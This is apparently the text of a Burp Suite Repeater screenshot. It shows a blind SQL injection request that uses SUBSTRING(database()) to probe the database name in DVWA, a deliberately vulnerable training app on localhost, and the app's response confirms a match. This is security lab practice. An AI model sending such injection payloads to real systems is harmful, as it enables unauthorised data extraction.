 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.4.3 - Temporary Project
Target Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
3 4
Send Cancel Burp AI Target: http://localhost:4280 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli_blind/?id=1%27%20AND%20SUBSTRING(database(),2,1)=%27v%27--%20-&
Submit=Submit HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost:4280/vulnerabilities/sqli_blind/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss;
continueCode=4XKO2xgoYJW8ZMAL9c2cmS8uLt3TPPhyWim8cbPhjpSyOdr9z3E1jlnVwRLv; PHPSESSID=
e3c6b6fd8aee8778288829fdbca7822f; security=low
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Vulnerability: SQL Injection (Blind)
User ID: Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-ch
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
Notes
Custom actions
Done 5,056 bytes | 1,006 millis
Event log All issues Memory: 155.3MB of 7.68GB Disabled
Username: admin
Security Level: Security Level: low
Locale: en
View Source View Help
1
13:47
19-05-2026